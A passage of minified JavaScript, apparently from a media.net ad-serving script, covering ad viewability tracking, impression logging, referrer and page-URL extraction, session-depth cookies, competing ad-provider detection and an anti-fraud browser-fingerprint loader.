t=e.$2$(n);e.$KX(t)&&new t(a,o)}catch(n){}}function o(n){var o,t;s||n.length<=0||(1===a.$KL("wlstp")&&n.push(g.wlm.pos),n=n,o=new p,e.each(n,function(n){o.$Ip(n)}),n=o.$Iq(),e.$KU(n)&&(s=!0,t="__sm",n="//"+a.$KL("l1host")+"/"+u._l2mp+"?mf="+n+"&v="+a.$KL("cdv")+"&cb=window._mNDetails."+t,l.$Lh(n,"",!0,function(){try{f=!0,window._mNDetails[t](i),1===a.$KL("jtag")&&$(g.jtag.modName),c()}catch(n){}})))}this.$Lg=function(){e.$Jv("callsettings",i,function(){var t;o((t=[],u._l2MConfig&&u._l2MConfig.modConf&&e.each(u._l2MConfig.modConf,function(n,o){(e.$Ka(n,a.$KL("crid"))||e.$Ka(n,a.$KL("cid")))&&t.push(g[o].pos)}),1===a.$KL("jtag")&&(1===a.$KL("sds")?t.push(g.jtagsm.pos):t.push(g.jtagfm.pos)),u._l2MConfig&&u._l2MConfig.pidConf&&0<t.length&&e.each(u._l2MConfig.pidConf,function(n){n=g[n].pos;e.$Ka(t,n)||t.push(n)}),t))}),e.$Jp("l2StaticModulesConfig",i,n)}}return{$Lf:function(n){var o=n.$KL("vi");return e.$KV(t[o])||(t[o]=new a(n)),t[o]}}});_ld("_0I",[_mN,_mN._mNRP],function(n,v){var P=n.util;return function(o,n,t,i,e){var u,c,r,f=P.$KV(n)?n:window,s=P.$KV(t)?t:.5,$=!1,l=null,a={rootMargin:"0px",threshold:s},K=P.$2E(i)?parseInt(i,10):1e3;function h(n,t,i){i||n.unobserve(o),P.$KX(t)&&v.$KP(t)}function m(n,t){n.forEach(function(n){$=n.intersectionRatio>=s?(clearTimeout(r),r=setTimeout(function(){$&&v.$KP(h,t,u,e)},K),!0):(v.$KP(h,t,c,!0),!1)})}this.$Aw=function(n){u=n||function(){}},this.$Ax=function(n){c=n||function(){}},this.$Au=function(){P.$KV(o)&&null===l&&(l=new f.IntersectionObserver(function(n,t){v.$KP(m,n,t)},a)).observe(o)},this.$Ay=function(){clearTimeout(r),l.unobserve(o)}}});_ld("_0J",[window,document,_mN,_mN.util],function(p,m,n,$){return function(e,n){function t(){l()&&(Y.p=X.pos(Y.frame)),Y.rp=X.rpos(Y.p,Y.miscParams),s()}function r(){a(Y.frame,Y.miscParams),s()}e=e||.5,n=n||1e3;var i,o={},c={},d={},f={win:p,doc:m,dB:m.body||!1,dE:m.documentElement||!1},Y={},X={pos:function(n){var t=n,e={X:0,Y:0},r=p;try{do{if(t.offsetParent)for(;e.X+=t.offsetLeft,e.Y+=t.offsetTop,t=t.offsetParent;);}while((t=r.frameElement)&&(r=r.parent))}catch(n){}return e},scroll:function(){var n=d.win.pageYOffset?{X:d.win.pageXOffset,Y:d.win.pageYOffset}:{},t=d.dE?{X:d.dE.scrollLeft,Y:d.dE.scrollTop}:{},e=d.dB?{X:d.dB.scrollLeft,Y:d.dB.scrollTop}:{};return{X:Math.max(n.X||0,t.X||0,e.X||0),Y:Math.max(n.Y||0,t.Y||0,e.Y||0)}},rpos:function(n,t){var e=this.scroll(),r={X:0,Y:0};return r.X=n.X-e.X,r.Y=n.Y-e.Y,t&&t.offset?X.$Az(r,t.offset):r},$Az:function(n,t){return t.X&&(0<=n.X?(n.X-=t.X,n.X<=0&&(n.X=o.X/2)):(n.X+=t.X,n.X>o.X&&(n.X=o.X/2))),t.Y&&(0<=n.Y?(n.Y-=t.Y,n.Y<=0&&(n.Y=o.Y/2)):(n.Y+=t.Y,n.Y>o.Y&&(n.Y=o.Y/2))),n},$B0:function(){return{X:d.win.innerWidth||d.dE&&d.dE.clientWidth||d.dB&&d.dB.clientWidth,Y:d.win.innerHeight||d.dE&&d.dE.clientHeight||d.dB&&d.dB.clientHeight}},dim:function(n){return{X:n.clientWidth,Y:n.clientHeight}},$B1:function(t,e){var r=(new Date).getTime();return function(){var n=(new Date).getTime();t<=n-r&&(r=n,e.apply(null,arguments))}}};function l(){if(0<=Y.rp.X+Y.d.X&&0<=Y.rp.Y+Y.d.Y&&Y.rp.X<=o.X&&Y.rp.Y<=o.Y){var n=Y.rp.X+Y.d.X>o.X?o.X:Y.rp.X+Y.d.X,t=Y.rp.Y+Y.d.Y>o.Y?o.Y:Y.rp.Y+Y.d.Y,n={x:0<=Y.rp.X?(o.X-Y.rp.X)/Y.d.X:n/Y.d.X,y:0<=Y.rp.Y?(o.Y-Y.rp.Y)/Y.d.Y:t/Y.d.Y};if(!1!==n.x&&!1!==n.y&&(n.x=1<=n.x?1:n.x,n.y=1<=n.y?1:n.y,e<=n.x*n.y))return 1}}function u(){if($.$1b.$E8(d.win,"scroll",c.scroll),$.$1b.$E8(d.win,"$Ly",c.$Ly),$.$KX(Y.cb))return Y.cb.call()}function s(){l()?void 0===i&&(i=setTimeout(u,n)):void 0!==i&&(clearTimeout(i),i=void 0)}function a(n,t){Y.p=X.pos(n),Y.d=X.dim(n),o=X.$B0(),Y.rp=X.rpos(Y.p,t)}this.init=function(n){Y=n,d=$.$1W?{win:n=$.$1Y(),doc:n.document,dE:n.document.documentElement||!1,dB:n.document.body||!1}:f,a(Y.frame,Y.miscParams),c.scroll=X.$B1(100,t),c.$Ly=X.$B1(100,r),$.$1b.$E7(d.win,"scroll",c.scroll),$.$1b.$E7(d.win,"$Ly",c.$Ly),s()}}});_ld("_0K",[_mN,window._mNDetails,"_0I"],function(w,K,m){var h=w.util;w._mNRP;function V(){return!h.$1X}function o(i,t,e){var o,r=1e3,c=0,u=.5,$=1,a=.3,f=242e3,n="",l="";function d(i,t){!o.$KL("isBytes")&&K.privacy.$AB()||(!h.$KU(n)&&h.$KU(w._vlog)&&(n=w._vlog+"?",l="lf=3&"),h.$KU(n)&&((1==(i=i()).vgd_ifimp||V()||function(){try{return"1"===w._ampadtag}catch(i){}}())&&t&&(l="lf=5&"),t=n+l+h.$1c(i),t=function(i){w._trunLogUrl?(i=h.$2B(i,w._trunLogUrl),i+="&vgd_end=2"):i+="&vgd_end=1";return i}(t=h.$1e(t,"vgd_len",t.length)),h.$1d([t])))}function v(i){t=o.$KL("crid"),n=w&&w._cvc||{};var t=h.$KV(n[t])?n[t]:h.$KV(n.def)?n.def:void 0,n={waitTime:t&&t.time||r};return h.$KV(i)&&(t&&h.$KV(t.area)?n.viewThreshold=t.area:(i=(t=i)&&t.clientWidth||0,t=t&&t.clientHeight||0,n.viewThreshold=(f<=i*t?$:c)===$?a:u)),n}function g(i,t){var n,e,o=i.observerScope||window;o=o,e=i,i=v(n=t),(o=new m(n,o,i.viewThreshold,i.waitTime)).$Aw(function(){_(n,e)}),o.$Au()}function _(i,t,n){i=i&&i.getAttribute&&i.getAttribute("id"),h.$KU(i)&&h.$KX(h.$Ju)&&(h.$Ju(i,"adtagVisible"),h.$Ju(e,"adtagVisible")),w._custom&&"function"==typeof w._custom.onViewCustomCallback&&w._custom.onViewCustomCallback(),i=o.$KL("logChk");h.$KV(i)&&!i.$7i("viInt")||!h.$KX(t.$8J)||d(t.$8J,n),h.$KV(i)&&i.$7i("viExt")&&h.$Ju(e,"externalViewabilityLogging")}function s(i,t){if("ifr"==i.type||V())d(i.$8J,!0);else{var n=v(),e=h.$2$("_0J");if(null!=e){e=new e(n.viewThreshold,n.waitTime);try{e.init({c:t,frame:t,cb:function(){_(t,i,!0)}})}catch(i){}}}}this.init=function(i){try{o=i;var n=function(){},n="function"==typeof window.IntersectionObserver?(o.$KK("isiolc","1",[o.$L7]),g):(o.$KK("isiolc","0",[o.$L7]),s);K.addToEventQueue("VIMP::initObserver",e,function(i,t){h.$1o("#"+t.targetElement,200,function(i){n(t,i)})})}catch(i){}}}return{init:function(i,t,n,e){0!=e.$KL("vif")&&new o(0,0,n).init(e)},$B2:function(){var i;void 0===K._mNVI&&(i={trigger:function(){},triggerID:function(){},triggerCB:function(){}},window._mNDetails._mNVI=i,w._mNVI=i)}}});!function(v,d,g){"use strict";var p=d.util,d=p.$1j(),a=["prid","cid","crid","pid","size","vi","l1ch","l2ch","l2wsip","l2ac","ugd","chnm","chnm2","chnm3","rrr","requrl","bdrid","subBdr","vsid","cc","sc","vgd_isiolc"],o=["prid","cid","crid","pid","size","vi","l1ch","l2ch","l2wsip","l2ac","ugd","chnm","chnm2","chnm3","rrr","requrl","bdrid","subBdr","vsid","cc","sc","vgd_isiolc"],r=["l3c","l3d","l3l","l2type","lp","pvl","tchkpts"],i=_lr(["_0K"])[0];function t($){function n(d,i,t,e){var r={},c=p.$Kg(d.$IM(),i);return p.each(t,function(d){r[d]=c[d]}),(r=p.$1V(g.privacy.$A3(),r)).vgd_kwrf=d.$KL("kwrf"),r.hvsid=e,r.vgd_pgid=d.$KL("pgid"),r.vgd_pgids=d.$KL("pgids"),r}function K(d){var e={prid:d.$KL("prid")||"",cid:d.$KL("cid"),crid:d.$KL("crid"),rrr:d.$KL("rrr")||"",requrl:p.$Km(d.$KL("requrl").replace(/#.*/g,""))||"",chid:d.$KL("chid"),vi:d.$KL("vi"),ugd:d.$KL("ugd"),cc:d.$KL("cc"),sc:d.$KL("sc"),bdrid:d.$IQ("winProv")||d.$KL("bdrId")||"",subBdr:d.$KL("sbdrId")||""},d=((e=p.$1V(g.privacy.$A3(),e)).vgd_kwrf=d.$KL("kwrf"),p.each(d.$IM(),function(d,i){var t;t=i,p.$KU(t)&&!p.$KM(r,t)&&(e[i]=p.$KU(e[i])?e[i]:d)}),e.sbdrId="",e.vgd_pgid=d.$KL("pgid"),e.vgd_pgids=d.$KL("pgids"),d.$KL("ydspmf"));return p.$KU(d)&&(e.vgd_ydspmf=d),e}function d(d,i){var t,e=Date.now(),r=$.$KL("startTime"),c=$.$KL("stime"),c=(p.$KV(c)?i.timeobj={vimptime:e-r,l1load:r-c,ltimesrc:1}:p.$KV(r)&&(i.timeobj={vimptime:e-r,ltimesrc:2}),i.type);$.$KL("nmovl")&&"dfp"!=c&&"rtbs"!=c&&"ifr"!=c&&"insl"!=c||(t="dfp"==c?function(){return n($,i.data,a,$.$IO())}:"rtbs"==c?function(){return n($,i.data,o,$.$IO())}:"function"==typeof i.shouldOverrideLogFunction?i.shouldOverrideLogFunction:"ifr"==c?function(){return(d=K(d=$)).vgd_ifimp=1,d;var d}:function(){return K($)},g.triggerAdTagEvent($.$KL("vi"),"VIMP::initObserver",!0,{targetElement:i.targetElement,observerScope:i.observerScope,$8J:function(){return p.$1V(function(d){var i=[];$.$KL("adt1")&&(i.vgd_hb_audit_1=$.$KL("adt1"));$.$KL("adt2")&&(i.vgd_hb_audit_2=$.$KL("adt2"));1===$.$KL("aref")&&(i.vgd_aref=$.$KL("aref"),i.vgd_arefsrc=$.$KL("arefsrc"));$.$KL("tsce")&&(i.vgd_tsce=$.$KL("tsce"));$.$KL("l2type")&&(i.vgd_l2type=$.$KL("l2type"));$.$KL("ydspr")&&(i.vgd_ydspr=$.$KL("ydspr"));d.setting&&((t=d.setting).pid&&(i.pid=t.pid),t.pdtid)&&(i.vgd_pdtid=t.pdtid);$.$KL("bid")&&(i.vgd_bid=$.$KL("bid"));$.$KL("cdv")&&(i.vgd_cdv=$.$KL("cdv"));!$.$KL("cage")&&0!==$.$KL("cage")||(i.vgd_cage=$.$KL("cage"));$.$KL("ybn_cc_exp")&&(i.ybn_cc_exp=$.$KL("ybn_cc_exp"));$.$KL("cexpid")&&(i.cexpid=$.$KL("cexpid"));var t=$.L2;if(t){var e,r=t.$1G("katObj")||{};for(e in r)i[e]=r[e];i.cme=t.$1G("cme"),i.fp=t.$1G("fp"),i.vgd_tpid=t.$1G("tpid")}t=v.getElementById(d.targetElement),t=p.$2P(t,$.$KL("vi"));t&&(t.x_pos||t.y_pos)&&(i.vgd_x_pos=t.x_pos,i.vgd_y_pos=t.y_pos);t.rensize&&(i.vgd_rensize=t.rensize);i.vgd_ren_page_h=t.ren_page_h,p.$KU($.$KL("pbcm"))&&(i.vgd_pbcm=1);p.$KU($.$KL("bdata"))&&(i.vgde_bdata=p.$Ki(p.$2M($.$KL("bdata"))));p.$KU($.$KL("lbt"))&&(i.vgd_lbt=$.$KL("lbt"),i.vgda_l1btm=p.$Ki($.$KL("l1btm")));p.$KU($.$KL("matchstring"))&&(i.vgd_matchstr=p.$Ki($.$KL("matchstring")));p.$KV(d.timeobj)&&(i.vgde_timeobj=p.$Ki(p.$2M(JSON.stringify(d.timeobj))));navigator.connection&&(i.vgd_cetp=navigator.connection.effectiveType,i.vgd_cdlk=navigator.connection.downlink,i.vgd_crtt=navigator.connection.rtt);return i}(i),t())},type:c}))}this.$8K=function(){i.init($.$KL("cid"),$.$KL("crid"),$.$KL("vi"),$),g.addToEventQueue("VIMP::Detect_L1",$.$KL("vi"),d),g.addToEventQueue("VIMP::Detect",$.$KL("vi"),d)}}p.$Jp("dependencyResolved",d,i.$B2),p.$Jp("load::NEW_VIMP",d,function(d){new t(d.adScope).$8K()}),p.$1k(d)}((window,document),_mN,_mNDetails);_ld("_5b",[_mN,_mNDetails,"util"],function(m,r,a){function f(d,e,n){var t="",o="";a.$KU(d.$KL("tdAdd[]"))&&(t=d.$KL("tdAdd[]")),a.$KU(d.$KL("kbbq"))&&(o=d.$KL("kbbq")),0==e?(d.$KK("tdAdd[]",t+encodeURIComponent("|@|sde=1"),[d.$L6]),d.$KK("kbbq",o+encodeURIComponent("&sde=1"),[d.$L6])):(d.$KK("tdAdd[]",t+encodeURIComponent("|@|sde=1|@|adepth="+e+"|@|ddepth="+n),[d.$L6]),d.$KK("kbbq",o+encodeURIComponent("&sde=1&adepth="+e+"&ddepth="+n),[d.$L6]))}return{$Ky:function(d){var e=m._util,n=a.$Kh(d.$KL("requrl"));if(void 0!==e&&a.$KX(e.mngc)&&-1===n.indexOf(".yahoo.com")&&-1===n.indexOf(".yahoo.net")&&-1===n.indexOf(".flickr.com"))if(a.$KU(m._optout))f(d,0,0);else{for(var t,o,i,K,$=0,n="session_depth",p=e.mngc(n),s=d.$KL("crid"),l=a.$Kh(window.location.href),c=0,h=(K=(p=a.$KU(p)?p:l+"=0").split("|")).length;c<h;c++)isNaN(K[c].split("=")[0])&&(t=parseInt(K[c].split("=")[1]),a.$KU(r._mnddepth)||(K[c]=l+"="+ ++t,r._mnddepth="1"),i=t),K[c].split("=")[0]==s&&(o=t=parseInt(K[c].split("=")[1])+1,K[c]=s+"="+t,$=1);0==$&&(o=1,K.push(s+"=1")),p=K.join("|"),f(d,o,i),e.mnsc(n,p,null,"/","","",30)}}}});_ld("_E",["util"],function(c){var o=[],f=_mN._clkId||[],t={},n="fb_|utm_|bcmt|action_object_map|action_type_map|action_ref_map|action_action_map|code",_=new RegExp(n),u=new RegExp("^(fb_|utm_|bcmt|action_object_map|action_type_map|action_ref_map|action_action_map|code)");function g(n){var t=p();if(!(0<t.length)||function(n,t){for(var r in t)if(n.substring(0,t[r].length)==t[r])return;return 1}(n,t)){for(var r=_mN._ignoreParams||[],e=(r.push("utm_source"),0);e<r.length;){var i=r[e]+"=";if(n.substring(0,i.length)===i)return 1;e++}if(!n.match(u)){for(e=0;e<f.length;){if(n.substring(0,f[e].length)===f[e])return void(c.$KM(o,n)||o.push(n));e++}return 1}}}function p(){return _mN._blqp||[]}function a(n,t){if(t=t||[],!c.$KV(n))return"";var r=new RegExp(f.join("|")),e=new RegExp(t.join("|")),i=n.split("&"),o=-1,u=i.length,a=[];if(_.test(n)||!c.$Kf(f)&&r.test(n)||!c.$Kf(t)&&e.test(n)||0<p().length){for(;++o<u;)""!==i[o]&&g(i[o])&&a.push(i[o]);return a.join("&")}return n}return{$2Q:function(n,t,r){if(!c.$KV(n))return"";if(!r){var r=(n=(n=-1!==(n=c.$Kj(c.$Km(n))).toLowerCase().indexOf(".yahoo.")?n.replace(/;[^\?]*/,"").replace(/#_=_/,""):n).replace(/\r|\n|\r\n/g,"")).indexOf("#"),e="",i=(0<r&&(e=a(n.substring(r+1),["ckcvi"])),n.indexOf("?")),o=0<r?r:n.length,u="",o=(0<i&&(u=a(n.substring(i+1,o))),0<i?i:0<r?r:n.length),i=n.substring(0,o);if(t)return i;n=i,c.$KV(u)&&(n+="?"+u),c.$KV(e)&&(n+="#"+e)}return n},$2S:function(){return o.join("&")},$2T:function(n){return c.$Kd(t,n)}}});_ld("_5C",["util"],function(r){"use strict";var a=new RegExp(/\/advertpro|fastclick\.net|openx\.com|rubiconproject\.com|yieldmanager|doubleclick|\/adi\/|\/ad\/|ad_terra|banner\.php|\/web_banners\/|admeld\.com|atdmt\.com|247realmedia\.com|\/ads\.|\/ad\.|\/ad\?|\/ads\/|adsframe|medianet\.php|zedo\.com|\/adsframe\/|a1\.interclick\.com|otcads\.com|delivery\.huddler\.com|adserver\.duetads\.com|anchorfree\.com|rss2search\.com|ib\.adnxs\.com|delivery\/|\.microsoftadvertisingexchange\.|\.googleusercontent\.com|sharethrough\.com/i);return{$Ii:function(e){return!!r.$KU(e)&&a.test(e)},$Ij:function e(r){try{var a;return r.location.href?r=r!=window.top&&r.parent&&-1!==(a=e(r.parent))?a:r:-1}catch(e){return-1}}}});_ld("_5B",[_mNDetails,"util","_E","_5C"],function(r,_,a,d){"use strict";return function($){var i,u,K,o=_mN._util;function c(r){var t=d.$Ij(window),t=t==window.top?t.location.href:t.document.referrer,e=_.$Kh(t);return _.$Ka(r,e)?t:""}this.$IZ=function(){var r,t,e,n;return _.$KU(i)?i:(t=function(){var r="";try{var t=window.location.ancestorOrigins;t&&0<t.length&&_.$KU(t[t.length-1])&&(r=t[t.length-1])}catch(r){}return r}(),r=function(){var r,t,e=_mN._dUrl;if(!_.$1W)return window.location.href;try{if(r=window.top.location.href,_.$KU(r))return r}catch(r){}if(r=_.$KU(document.referrer)?document.referrer:"",t=d.$Ii(r),_.$KU(r)&&!t)return r;if(t)try{return _.$KU(window.parent.document.referrer)?window.parent.document.referrer:""}catch(r){}return e}(),_.$KU(t)?(t=t,e=r,n=_.$Kh(t),-1!==e.indexOf(n)?e:(e=c(n),_.$KU(e)?e:t)):r)},this.$Ia=function(){return _.$Ks(_mN._noqp,$.$Kr())},this.$Ib=function(){var r,t,e,n=this.$Ia();return _.$KU(u)?u:(r=a.$2Q(this.$IZ(),n,$.$KL("dpuc")),i=r,_.$KU(_mN._epmi)&&r==_mN._dUrl&&(t=c(_mN._epmi),_.$KU(t))&&(r=a.$2Q(t,n,$.$KL("dpuc"))),t=r,r=_.$KU(t)?(n=t.split("?"),e=_.$Kj(_.$Kd(n,0)),n=_.$Kd(n,1),_.$KU(n)?e+"?"+n:e):t,u=r)},this.$80=function(){var r,t,e,n;return _.$KU(K)?K:(_.$KU($.getCustomParameter("url"))&&(r=a.$2Q($.getCustomParameter("url"),this.$Ia(),$.$KL("dpuc"))),_.$KU(r)||(r=a.$2Q(o.$Aj("requrl")||_mN._rUrl,this.$Ia(),$.$KL("dpuc"))),_.$KU(r)||(r=$.$KL("erequrl")),(t=_.$2$("_5Z"))&&(r=new t(_mN._miscAppend,$.$Kr()).$Kt(r)),t=_.$2$("_5_"),_.$KU(_mN._fd)?(e=r,r=(n=_.$Kh(e))?e.replace(n,_mN._fd):"http://"+_mN._fd):t&&(r=new t(_mN._upst,$.$Kr()).$Ku(r)||r),K=r)}}});_ld("_5D",[_mNDetails,"_5I","_5R","_5Y","_5O","_E","_5C"],function(r,l,K,h,i,e,o){"use strict";return function(a){var e={},t=_mN._util,d="";function n(r){if(!l.$KU(r))return"";if(s()||a.$KK("cref",K.$Kj(r).substr(0,1e3)),h.$Ks(_mN._dStrRef,a.$Kr()))return K.$Kj(r);var e,t,n,i,o,f,c={".google.":"q","search.yahoo.com":"p","bing.com":"q","ask.com":"q",".aol.":"query"},u=K.$Kh(r).toLowerCase(),$="";for(n in r=K.$Kj(r.replace("#","&")),i=new K.$Kl(r),l.$KU(r)&&("android-app:"==r.substring(0,12)&&(o=r,o=K.$Kj(o),f=new RegExp("^android-app://([^/]+)","im"),u=((o=o.match(f))?o[1].toString():"").toLowerCase()),$=("https:"==r.substring(0,6)?"https":"http")+"://"+u),c)if(t=c[n],-1!==u.indexOf(n)&&(e=i.$1G(t),l.$KU(e)))return $+="/?"+t+"="+(d=e);return $}function s(){return h.$Ks(_mN._skrf,a.$Kr())}this.$Ic=function(){var r,e=l.$KU(document.referrer)?document.referrer:"",t=i.$1W,n=!!e&&o.$Ii(document.referrer);if(!t)return n?"":e;if(t&&!n)try{return r=window.parent.document.referrer,l.$KU(r)&&!o.$Ii(r)?r:""}catch(r){}return""},this.$Id=function(){return l.$KU(e.extractedReferrerUrl)||(e.extractedReferrerUrl=n(this.$Ic())),e.extractedReferrerUrl},this.$Ie=function(){var r;return l.$KU(e.finalReferrerUrl)?e.finalReferrerUrl:(r=t.$Aj("refurl")||_mN._rfUrl,"zero"===t.$Aj("olaf")||"1"==t.$Aj("dl1_mode")?r:(r=n(r),l.$KU(r)||(r=this.$Id()),e.finalReferrerUrl=r))},this.$If=function(){var r="";try{var e=window.document,t=(i.$1_()&&window.frameElement&&(window.top.location.href,e=window.top.window.document),Object.getOwnPropertyDescriptor(e,"referrer").get);null!=t&&(delete e.referrer,r=e.referrer,Object.defineProperty(e,"referrer",{get:t}))}catch(r){}return r},this.$Ig=s,this.$Ih=function(){return d}}});!function(I,m){"use strict";var u=I.util,e=u.$1j(),U=_lr(["_5J"])[0];function $(e,n,o){var $,c,d,i,r,t=n.$80(),n=n.$Ib(),a=o.$If(),o=o.$Ie(),p=0;u.$29(decodeURIComponent(t),n)||(e.$KK("purld",1,[e.$L6]),p+=1),u.$KU(a)&&u.$KU(o)&&!u.$29(o,a)&&(p+=10),0<p&&(t=t,n=n,a=a,o=o,p=p,$=(e=e).$KL("vi"),c=e.$IP(),d=e.$IO(),i=e.$KL("cid"),e=e.$KL("crid"),r="",u.each(m.privacy.$A3(),function(e,n){r+="&"+n+"="+e}),i=I._rdUrl+r+"&cid="+i+"&crid="+e+"&requrl="+encodeURIComponent(t)+"&cpurl="+encodeURIComponent(n)+"&ref="+encodeURIComponent(o)+"&nref="+encodeURIComponent(a)+"&reason="+p+"&vi="+$+"&hvsid="+d+"&vsid="+c+"&rand="+(new Date).getTime(),U.$Ag([i]))}u.$Jp("load::URL_DISCREPANCY",e,function(e){var n,o=e.adScope.$KL("l1btm")||[];u.$KM(o,"URL_DISCREPANCY")&&(o=new(u.$2$("_5B"))(e.adScope),n=new(u.$2$("_5D"))(e.adScope),$(e.adScope,o,n))}),u.$1k(e)}((window,document,_mN),_mNDetails);!function(a,i){"use strict";var c,r,m=i.util,d=_lr(["_B"])[0],t=m.$1j(),u=[],g=2,o="apis|googleapis|jquery",s="checksync.php",l={MNET:{domain:"keywordblocks|media.net",id:"MN"},$7k:{domain:"doubleclick|google|2mdn|wsod|wsoddata",id:"GO"},$7l:{domain:"yimg|yahoo",id:"YH"},$7m:{domain:"adroll",id:"AR"},$7n:{domain:"adblade",id:"AB"},$7o:{domain:"chitika",id:"CH"},$7p:{domain:"dianomi",id:"DN"},$7q:{domain:"gravity",id:"GR"},$7r:{domain:"netseer",id:"NS"},$7s:{domain:"appnexus",id:"AP"},$7t:{domain:"nrelate",id:"NR"},$7u:{domain:"outbrain",selectors:[".ob-widget",".ob-unit"],id:"OB"},$7v:{domain:"pubmatic",id:"PB"},$7w:{domain:"rubicon",id:"RU"},$7x:{domain:"taboola",selectors:[".trc_rbox_container .syndicatedItem",".trc_rbox .syndicatedItem",".trc_rbox_div .syndicatedItem"],id:"TB"},$7y:{domain:"zergnet",id:"ZN"}};function n(){if(!a.top._mNadPrvLog.logged){u=[];var i={};try{var t=a.googletag.pubads().getSlots();m.each(t,function(t){var e=t.getSlotElementId(),t=t.getResponseInformation(),t=t&&t.advertiserId;e&&t&&(i[e]={advertiserId:t})})}catch(t){}c=i;var t=(new Date).getTime(),e=(v(a.top.document,g),(new Date).getTime());e=e-t,n=function(e){var i=[];return m.each(l,function(t){t=t.id;m.$KM(e,t)&&i.push(t)}),i}(n=u),(o={logid:"kfk",evtid:"adPrvLog"}).otherprov=n.length,o.tagsonpage=n.join("|"),o.cid=r.$KL("cid"),o.crid=r.$KL("crid"),o.pid=r.$KL("pid"),o.cc=r.$KL("cc"),o.sc=r.$KL("sc"),o.ugd=r.$KL("ugd"),o.timeTaken=e,o.vi=r.$KL("vi"),d.$1E("/log",o),a.top._mNadPrvLog.logged=!0}var n,o}function v(t,e){if(0<e){for(var i=e,n=t.getElementsByTagName("iframe"),o=0;o<n.length;o++){var a=n[o],r=m.$1g(a)[0];!function(t){var e=m.$1h(t,"display"),i=t.getAttribute("aria-hidden");return"none"===e||"true"===i||t.clientWidth<50&&t.clientHeight<50}(a)&&(r&&v(r,i-1),r=function(t){var e=!1;e=e||function(t){var e=!1;t&&t.parentElement&&t.parentElement.parentElement&&t.parentElement.parentElement.id&&c[t.parentElement.parentElement.id]&&(e=l.$7k.id);return e}(t);try{e=(e=!function(t){return void 0!==t&&void 0!==t.src&&""!==t.src}(t)?e:e||$(t.src))||function(e){var t=m.$1g(e)[0];if(t)return function(){var t=!1;if(/^google_ads_iframe/.test(e.id))try{""!==e.contentDocument.body.textContent&&(t=l.$7k.id)}catch(t){}/^_mN_dy_|^_mN_main_/.test(e.id)&&(t=l.MNET.id);return t}()||function(t){for(var e=t.getElementsByTagName("a"),i=0;i<e.length;i++)if(void 0!==e[i].href&&""!==e[i].href){var n=$(e[i].href);if(!1!==n)return n}}(t)||function(t){for(var e=t.getElementsByTagName("script"),i=0;i<e.length;i++)if(void 0!==e[i].src&&""!==e[i].src){var n=$(e[i].src);if(!1!==n)return n}}(t)}(t)}catch(t){}return e}(a))&&f(r)}d=t,m.each(l,function(t){var e=t.selectors;m.$KY(e)&&m.any(e,function(t){if(d.querySelector(t))return!0})&&f(t.id)})}var d}function $(t){var i,n,e=m.$Kh(t);return t=t,!new RegExp(s).test(t)&&(t=e,!new RegExp(o).test(t))&&(i=e,n=!1,m.any(l,function(t){var e=t.domain;if(m.$KU(e)){e=new RegExp(e);if(m.$KV(t.id)&&e.test(i))return n=t.id,!0}}),n)}function f(t){m.$KM(u,t)||t===l.MNET.id||u.push(t)}m.$Jp("load::AD_PRV_LOG",t,function(t){var e=t.adScope.$KL("l1btm")||[];m.$KM(e,"AD_PRV_LOG")&&m.$2A(a)&&(a.top._mNadPrvLog=a.top._mNadPrvLog||{},a.top._mNadPrvLog.evtAttached||(r=t.adScope,i.util.$1b.$E7(a.top,"load",n),setTimeout(n,15e3),a.top._mNadPrvLog.evtAttached=!0))}),m.$1k(t)}(window,(document,_mN),_mNDetails);!function(e,n,t,s){"use strict";var c=t.util,o={},a=c.$1j(),p=!1,d=t._lspR||100,i=c.$KZ(1,100),l={$8w:"fsap",$8x:"lsat"};function r(a){try{var d;s.spamAnalyst&&"function"==typeof s.spamAnalyst.onAdLoadedInIframe&&c.$KU(a)&&(d={crid:a},s.spamAnalyst.onAdLoadedInIframe(d))}catch(a){}}function $(a){a=a.adScope.$KL("crid");s[a]=s[a]||{},s[a].isAdLoaded=s[a].isAdLoaded?s[a].isAdLoaded+1:1,s.spamAnalyst&&s[a].isDetailsSent&&s[a].isDetailsSent>=s[a].isAdLoaded&&r(a)}function m(a,d){var i="_mN_dy_"+d.crid;S(c.$KU(s[i].winProv)?s[i].winProv:a.adScope.$KL("bdrId"),c.$KU(s[i].aid)?s[i].aid:t._acid,d.vi),L(d.vi)}function u(a){1!==a.adScope.$KL("rtbs")&&(S(a.adScope.$KL("bdrId"),t._acid,a.adScope.$KL("vi")),L(a.adScope.$KL("vi")))}function S(a,d,i){o[i]={bidder_id:{name:"bidder_id",data:{bidder_id:a||null,vi_id:i}},acid:{name:"acid",data:{acid:d||null,vi_id:i}}}}function L(a){try{s.spamAnalyst&&"function"==typeof s.spamAnalyst.setEvent&&o[a]&&(o[a].bidder_id&&s.spamAnalyst.setEvent(o[a].bidder_id),o[a].acid&&s.spamAnalyst.setEvent(o[a].acid),delete o[a])}catch(a){}}function A(a){a=a||{};try{s.spamAnalyst.setPageAttr(a)}catch(a){}L(a.vi_id),a=a.crid,s[a]=s[a]||{},s[a].isDetailsSent=s[a].isDetailsSent?s[a].isDetailsSent+1:1,s[a].isAdLoaded&&s[a].isAdLoaded>=s[a].isDetailsSent&&r(a)}function f(d){var a=n.createElement("script"),i=n.getElementsByTagName("script")[0];a.src=p?t._lspUrl+"&opf=1":t._lspUrl,a.onload=function(){try{a=d,s.spamAnalyst?A(a):(s.spamAnalyst=new e.browserfp,A(a),s.spamAnalyst.sendViewData())}catch(a){}var a},i.parentNode.insertBefore(a,i)}function v(a,d,i){var e=a.$KL("tdAdd[]")||"";c.$KU(d)&&c.$KV(i)&&a.$KK("tdAdd[]",e+encodeURIComponent("|@|"+d+"="+i),[a.$L6])}function K(a){var d=a.adScope.$KL("crid"),i={page_id:"landing_page",vi_id:a.adScope.$KL("vi"),pv_id:a.adScope.$KL("ppvi"),vs_id:a.adScope.$IP(),hvs_id:a.adScope.$IO(),refUrl:a.adScope.$KL("kwrf"),srcUrl:a.adScope.$KL("requrl"),cust_id:a.adScope.$KL("cid"),crid:d,pid:"0",chnm:a.adScope.$KL("chnm"),chnm2:a.adScope.$KL("chnm2"),chnm3:a.adScope.$KL("chnm3"),slab:function(){if(void 0!==c&&c.$KX(c.mngc)){var a=c.mngc("session_abts");if(c.$KU(a))return a}return null}()};v(a.adScope,l.$8w,1),v(a.adScope,l.$8x,t._lspTmp),s.antSpmLst[d]||(s.antSpmLst[d]=!0,c.$Jp("onAdLoadComplete",d,$)),(s.spamAnalyst?A:f)(i)}function _(a){s.spamAnalyst=null,v(a.adScope,l.$8w,0)}function y(a){(null===s.spamAnalyst||void 0===s.spamAnalyst&&s.shouldBlockSAP?_:K)(a)}function 